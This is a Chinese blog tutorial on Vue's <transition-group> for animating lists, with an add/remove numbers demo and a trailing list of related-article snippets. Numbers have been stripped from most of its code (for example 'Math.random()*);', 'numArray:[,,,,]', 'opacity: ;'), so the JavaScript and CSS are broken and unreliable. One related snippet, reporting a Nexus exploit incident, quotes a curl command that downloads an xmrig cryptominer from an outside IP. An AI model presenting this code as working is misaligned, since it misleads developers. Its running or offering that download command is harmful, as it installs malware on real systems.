Vue基础进阶 之 列表过渡
在前面的博客我们一直在操作单个元素的过渡,如果是对多个元素过渡,例如列表,这时就要用到<transition-group>这个组件了;
如何使用:将要操作的列表元素放在<transition-group></transition-group>内,其他与<transition>基本一致; 注意:在<transition-group>的元素要指定个唯一的 :key 属性
例如:
代码:
<transition name='fade'>
<div v-show="flag" class="mybtn"></div>
<div v-show="flag" class="mybtn"></div> </transition>
提示的错误:

当然用了transition-group还不对

提示错误:子组件需要一个key
注意,它们的key值是数值,如果是一个字符型,需要在其vue代码中定义其属性,将属性定义为数值,当然子组件的key值不能一样的
最终修改后正确的效果:

实现两个组件的代码:
<div>
<button @click="flag=!flag">显示/隐藏</button>
<transition-group name='fade'>
<div v-show="flag" class="mybtn" :key='a'></div>
<div v-show="flag" class="mybtn" :key='b'></div>
</transition-group>
</div>
vue代码:
let vm= new Vue({
data:{
flag:false,
a:'',
b:''
}
}).$mount('div');
总的代码:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>15_列表过渡</title>
<script type="text/javascript" src="../js/vue.js" ></script>
<style> .mybtn{ width: 100px;
height: 100px;
background-color: red;
transform: translateX(50px);
}
.fade-enter-active,.fade-leave-active{
transition: all 2s; }
.fade-enter{
opacity: ;
transform: translateX(0px);
}
.fade-enter-to{
opacity: ;
transform: translateX(50px);
}
.fade-leave{
opacity: ;
transform: translateX(50px);
}
.fade-leave-to{
opacity: ;
transform: translateX(0px);
} </style> </head>
<body>
<div> <button @click="flag=!flag">显示/隐藏</button>
<transition-group name='fade'>
<div v-show="flag" class="mybtn" :key='a'></div>
<div v-show="flag" class="mybtn" :key='b'></div> </transition-group> </div>
</body> <script> let vm= new Vue({
data:{ flag:false,
a:'',
b:'' } }).$mount('div'); </script>
</html>
测试transition-group的使用


小案例
最终效果:

vue代码:
<script>
let vm= new Vue({
data:{
flag:false,
a:'',
b:'',
numArray:[,,,,]
},
methods:{
addNum(){
let num=Math.ceil(Math.random()*);//向上取整
this.numArray.push(num);
},
removeNum(index){
this.numArray.splice(index,);
}
}
}).$mount('div');
</script>


以上代码根据索引删除数字
<div>
<button @click="addNum">添加数字</button>
<transition-group name='fade'>
<li v-for="(item,index) in numArray" :key="item">
{{item}}
<button @click="removeNum(index)">-</button>
</li>
</transition-group>
</div>
在transition-group中默认是tag='span'
用到的样式:
<style>
.fade-enter-active,.fade-leave-active{
position: absolute;
transition: all .5s;
}
.fade-enter{
opacity: ;
transform: translateX(-20px);
}
.fade-enter-to{
opacity: ;
}
.fade-leave{
opacity: ;
}
.fade-leave-to{
opacity: ;
transform: translateX(20px);
}
.fade-move{
transition: transform .5s;
}
</style>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>15_列表过渡</title>
<script type="text/javascript" src="../js/vue.js" ></script>
<style> .fade-enter-active,.fade-leave-active{
position: absolute;
transition: all .5s; }
.fade-enter{
opacity: ;
transform: translateX(-20px);
}
.fade-enter-to{
opacity: ; }
.fade-leave{
opacity: ; }
.fade-leave-to{
opacity: ;
transform: translateX(20px);
} .fade-move{
transition: transform .5s;
}
</style> </head>
<body>
<div> <button @click="addNum">添加数字</button>
<transition-group name='fade'>
<li v-for="(item,index) in numArray" :key="item">
{{item}}
<button @click="removeNum(index)">-</button> </li> </transition-group> </div>
</body> <script> let vm= new Vue({
data:{ flag:false,
a:'',
b:'',
numArray:[,,,,] },
methods:{
addNum(){
let num=Math.ceil(Math.random()*);//向上取整
this.numArray.push(num);
},
removeNum(index){
this.numArray.splice(index,); }
} }).$mount('div'); </script>
</html>
小案例总的代码
Vue基础进阶 之 列表过渡的更多相关文章
- vue 基础-->进阶 教程(3):组件嵌套、组件之间的通信、路由机制
前面的nodejs教程并没有停止更新,因为node项目需要用vue来实现界面部分,所以先插入一个vue教程,以免不会的同学不能很好的完成项目. 本教程,将从零开始,教给大家vue的基础.高级操作.组件 ...
- vue 基础-->进阶 教程(1): 基础(数据绑定)
第一章 建议学习时间4小时 课程共3章 前面的nodejs教程并没有停止更新,因为node项目需要用vue来实现界面部分,所以先插入一个vue教程,以免不会的同学不能很好的完成项目. 本教程,将从零 ...
- vue 基础-->进阶 教程(2): 指令、组件
第二章 建议学习时间4小时 课程共3章 前面的nodejs教程并没有停止更新,因为node项目需要用vue来实现界面部分,所以先插入一个vue教程,以免不会的同学不能很好的完成项目. 本教程,将从零 ...
- Vue基础进阶 之 过渡效果
进入/离开过渡效果:Vue在插入.更新或移除DOM时,可以设置一些动画效果: 如何使用过渡效果:利用<transition></transition>组件将需要应用的过渡效果的 ...
- Vue基础-作用域插槽-列表组件
Vue 测试版本:Vue.js v2.5.13 Vue 官网介绍作用域插槽时, 在 2.5.0+,slot-scope 能被用在任意元素或组件中而不再局限于 <template>. 作用域 ...
- vue 基础-->进阶 教程(2): 指令、自定义指令、组件
第二章 建议学习时间4小时 课程共3章 前面的nodejs教程并没有停止更新,因为node项目需要用vue来实现界面部分,所以先插入一个vue教程,以免不会的同学不能很好的完成项目. 本教程,将从零 ...
- Vue基础进阶 之 自定义指令
自定义指令-----钩子函数 自定义指令 除了内置指令,Vue也允许用户自定义指令: 注册指令:通过全局API Vue.directive可以注册自定义指令: 自定义指令的钩子函数: bind: in ...
- Vue基础进阶 之 实例方法--生命周期
在上一篇博客中我们知道生命周期的方法: 生命周期: vm.$mount:手动挂载Vue实例: vm.$destroy:销毁Vue实例,清理数据绑定,移除事件监听: vm.$nextTick:将方法中的 ...
- Vue基础进阶 之 实例方法
常用的实例方法: 数据: vm.$set:设置属性值: vm.$delete:删除属性值: vm.$watch:观测数据变化: 生命周期: vm.$mount:手动挂载Vue实例: vm.$destr ...
随机推荐
- 134、直接拿来用,Android界最火的开源项目
Android酷炫开源动框架2015-2016双年榜(转载) http://blog.csdn.net/u011200604/article/details/54428128 GitHub上受欢迎的A ...
- HBase多条件及分页查询的一些方法
HBase是Apache Hadoop生态系统中的重要一员,它的海量数据存储能力,超高的数据读写性能,以及优秀的可扩展性使之成为最受欢迎的NoSQL数据库之一.它超强的插入和读取性能与它的数据组织方式 ...
- Mac上Vim的配置文件及插件
Vim是公认的终端编辑神器,配置文件设置的好,再加上各种功能的插件,更能使其如虎添翼,下面就分享出博主的配置文件,也是从网上大神那里拷过来的.配置文件在用户目录下~/.vimrc ,如果没有,就自己创 ...
- poj1321_kuagnbin带你飞专题一
棋盘问题 Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 43565 Accepted: 21163 Descriptio ...
- thinkphp5中使用phpmailer实现发送邮件功能(转载)
一.开启SMTP服务(使用php发送邮件需要用到SMTP服务,这里以163邮箱的SMTP服务为例). 1.登录163邮箱,在首页上找到“设置”. 2.选择开启的服务,一般都全选,POP3/SMTP/I ...
- thinkphp5中使用PHPExcel(转载)
thinkphp5中可以使用composer来获取第三方类库,使用起来特别方便,例如:可是使用composer下载PHPMailer,think-captcha(验证码)等等…… 接下来说一下怎么使用 ...
- 文件内容统计:对任意给定的.txt文件进行内容的字符数、行数、单词数进行统计
项目源码地址:https://gitee.com/xjtsh/projects 功能实现: wc.exe -c file.c //返回文件 file.c 的字符数 wc.exe -w file ...
- MySql的主从复制以及读写分离详解
MySQL主从复制(Master-Slave)与读写分离(MySQL-Proxy)实践 Mysql作为目前世界上使用最广泛的免费数据库,相信所有从事系统运维的工程师都一定接触过.但在实际的生产环境中, ...
- python练习题-day16
1.用map来处理字符串列表,把列表中所有人都变成sb,比方alex_sb name=["alex","wupeiqi","yuanhao" ...
- Sonatype Nexus Repository Manager版本3.14.2访问控制缺失及远程代码执行漏洞
发现被执行的程序在xmrig在 /var/tmp/目录下 ,脚本文件内容为以下: curl -o /var/tmp/xmrig http://202.144.193.159/xmrig;curl -o ...
